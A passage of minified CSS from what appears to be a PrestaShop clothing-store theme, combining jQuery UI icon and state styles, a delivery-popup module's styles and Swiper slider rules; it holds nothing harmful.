a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Frederic Moreau
 *  @copyright 2020 BeComWeb
 *  @license   LICENSE.txt
 */
.abfd_block{box-sizing:border-box;margin:0;float:none;clear:both}.abfd_block *{line-height:1.2em}#abfd_banner{text-align:center}#abfd_checkout_subtotal_details{margin-top:10px;text-align:right}#abfd_shopping_cart_footer,#abfd_below_carriers{margin-top:15px}#abfd_product_additional_info{margin-top:20px}#delivery-popup{text-align:center;color:#000}#delivery-popup-content{max-width:800px}#delivery-popup h2,#delivery-popup h3{margin-bottom:20px;font-family:'DKLemon';font-size:40px;color:#282828;background:url(/boutique/themes/tv_clothing_store_1_7_118/assets/css/../img/user/souligne-home.png) no-repeat bottom center;font-weight:400;padding-bottom:12px;background-size:170px}#delivery-popup h3{font-size:34px;background-size:130px}#delivery-popup #tips-block h3{background-size:70px}#delivery-popup p{line-height:1.4em}#delivery-popup #intro-text-block{padding:25px 25px 10px 25px}#delivery-popup #choice-block{background-color:#f2eee8;padding:25px}#delivery-popup #choice-block .delivery-popup-choice-button{display:inline-block;font-size:14px;line-height:1.5em;color:#000;text-transform:uppercase}#delivery-popup #choice-block .delivery-popup-choice-button::before{display:block;content:"";width:100%;height:100px;margin-bottom:10px;background-repeat:no-repeat;background-position:center;background-size:contain}#delivery-popup #choice-block .delivery-popup-choice-button.delivery::before{background-image:url(/boutique/modules/dc_deliverypopup/img/popup-delivery-icon.svg)}#delivery-popup #choice-block .delivery-popup-choice-button.pick-up::before{background-image:url(/boutique/modules/dc_deliverypopup/img/popup-pick-up-icon.svg)}#delivery-popup #choice-block .delivery-popup-choice-button.later::before{background-image:url(/boutique/modules/dc_deliverypopup/img/popup-later-icon.svg)}#delivery-popup #tips-block{padding:25px}#delivery-popup #tips-block #delivery-switch-delivery-icon{display:inline-block;width:100%;height:80px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/boutique/modules/dc_deliverypopup/img/switch-delivery.svg)}.delivery-switch{display:inline-block;width:100px;height:55px;margin-right:10px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/boutique/modules/dc_deliverypopup/img/switch-later.svg)}.delivery-switch.delivery{background-image:url(/boutique/modules/dc_deliverypopup/img/switch-delivery.svg)}.delivery-switch.pick-up{background-image:url(/boutique/modules/dc_deliverypopup/img/switch-pick-up.svg)}.delivery-switch .delivery-button{display:inline-block;width:45px;height:50px;cursor:pointer}.delivery-switch .pick-up-button{float:right;width:45px;height:50px;cursor:pointer}.thumbnail-container .product-delivery{display:inline-block;position:absolute;bottom:15px;right:50px;width:70px;height:70px;background-repeat:no-repeat;background-position:center;background-size:contain}.thumbnail-container .product-delivery.delivery{display:none;background-image:url(/boutique/modules/dc_deliverypopup/img/product-delivery-icon.svg)}.thumbnail-container .product-delivery.pick-up{background-image:url(/boutique/modules/dc_deliverypopup/img/product-pick-up-icon.svg)}#js-active-search-filters{display:none}#product .product-cover .product-delivery{display:inline-block;position:absolute;bottom:15px;right:65px;width:80px;height:80px;background-repeat:no-repeat;background-position:center;background-size:contain}#product .product-cover .product-delivery.delivery{display:none;background-image:url(/boutique/modules/dc_deliverypopup/img/product-delivery-icon.svg)}#product .product-cover .product-delivery.pick-up{background-image:url(/boutique/modules/dc_deliverypopup/img/product-pick-up-icon.svg)}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms opacity;-o-transition:300ms opacity;transition:300ms opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:200ms top,200ms -webkit-transform;transition:200ms top,200ms -webkit-transform;-o-transition:200ms transform,200ms top;transition:200ms transform,200ms top;transition:200ms transform,200ms top,200ms -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms left,200ms -webkit-transform;transition:200ms left,200ms -webkit-transform;-o-transition:200ms transform,200ms left;transition:200ms transform,200ms left;transition:200ms transform,200ms left,200ms -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms right,200ms -webkit-transform;transition:200ms right,200ms -webkit-transform;-o-transition:200ms transform,200ms right;transition:200ms transform,200ms right;transition:200ms transform,200ms right,200ms -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube 